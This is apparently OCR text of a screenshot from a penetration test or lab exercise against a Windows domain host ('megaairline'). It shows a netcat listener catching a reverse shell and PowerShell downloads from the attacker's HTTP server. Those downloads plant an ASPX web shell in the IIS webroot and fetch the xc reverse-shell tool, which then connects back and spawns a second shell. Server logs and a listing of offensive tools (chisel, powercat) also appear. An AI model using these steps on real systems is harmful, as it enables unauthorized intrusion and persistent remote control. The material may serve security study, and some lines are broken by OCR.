 Administrator: Command Prompt - powershell
PS Microsoft.PowerShell.Core\FileSystem::\\tsclient\share> .\nc.exe -nvlp 9001
listening on [any] 9001 ...
connect to [192.168.11.6] from (UNKNOWN) [192.168.11.210] 53405
# whoami
megaairline\elliot
# IWR -Uri "http://192.168.11.6:8080/cmd.aspx" -OutFile "c:\inetpub\wwwroot\snovvcrash.aspx"
# IWR -Uri "http://192.168.11.6:8080/xc.exe" -OutFile "c:\users\elliot\music\xc.exe"
#
# cd c:\inetpub\wwwroot
# ls
Directory: C:\inetpub\wwwroot
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       10/13/2020   3:21 PM                aspnet_client
d-----        4/19/2021   1:34 PM                SecretServer
-a----       10/13/2020   3:09 PM            703 iisstart.htm
-a----       10/13/2020   3:09 PM          99710 iisstart.png
-a----        4/20/2021   1:10 PM           1547 snovvcrash.aspx
# cd c:\users\elliot\music
# ls
Directory: C:\users\elliot\music
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/20/2021   1:10 PM        5411328 xc.exe
# Start-Process -NoNewWindow .\xc.exe "192.168.11.6 9002"
#
#
PS Microsoft.PowerShell.Core\FileSystem::\\tsclient\share>
Administrator: Command Prompt - C:\Python27\python.exe -m SimpleHTTPServer 8080
C:\Users\Administrator\Music>dir
Volume in drive C has no label.
Volume Serial Number is C007-7498
Directory of C:\Users\Administrator\Music
04/20/2021  01:03 PM    <DIR>          .
04/20/2021  01:03 PM    <DIR>          ..
04/17/2021  07:39 PM         8,548,352 chisel.exe
04/17/2021  07:28 PM           144,735 chiselpay.exe
04/19/2021  01:40 PM             1,547 cmd.aspx
04/18/2021  02:36 AM            45,272 nc.exe
04/18/2021  02:33 AM            37,667 powercat.ps1
04/19/2021  12:02 PM        20,598,784 python-2.7.18.amd64.msi
04/18/2021  02:02 AM    <DIR>          python-3.9.0b1-embed-amd64
04/18/2021  02:02 AM         8,386,898 python-3.9.0b1-embed-amd64.zip
04/19/2021  12:15 PM    <DIR>          requests
04/19/2021  12:14 PM           585,190 requests.zip
04/18/2021  02:14 AM         5,411,328 xc.exe
9 File(s)     43,759,773 bytes
4 Dir(s)  24,970,866,688 bytes free
C:\Users\Administrator\Music>C:\Python27\python.exe -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
192.168.11.210 - - [20/Apr/2021 13:10:24] "GET /cmd.aspx HTTP/1.1" 200 -
192.168.11.210 - - [20/Apr/2021 13:10:30] "GET /xc.exe HTTP/1.1" 200 -
Administrator: Command Prompt - .\xc.e...
C:\Users\Administrator\Music>.\xc.exe -l -p 900
2
__  _____
\ \/ / __|
>  < (__
/_/\_\___| by @xct_de
build: kMLfiEmETQmhK
qoT
2021/04/20 13:28:36 Listening on :9002
2021/04/20 13:28:36 Waiting for connections...
2021/04/20 13:29:14 Connection from 192.168.11.
210:53910
2021/04/20 13:29:14 Stream established
[*] Auto-Plugins:
[xc: C:\users\elliot\music]: !spawn 9003
[xc: C:\users\elliot\music]:
Administrator: Command Prompt - .\x...
C:\Users\Administrator\Music>.\xc.exe -l -p 9
003
__  _____
\ \/ / __|
>  < (__
/_/\_\___| by @xct_de
build: kMLfiEmETQm
hKqoT
2021/04/20 13:27:18 Listening on :9003
2021/04/20 13:27:18 Waiting for connections..
.
2021/04/20 13:29:21 Connection from 192.168.1
1.210:53917
2021/04/20 13:29:21 Stream established
[*] Auto-Plugins:
[xc: C:\users\elliot\music]: whoami
megaairline\elliot
[xc: C:\users\elliot\music]: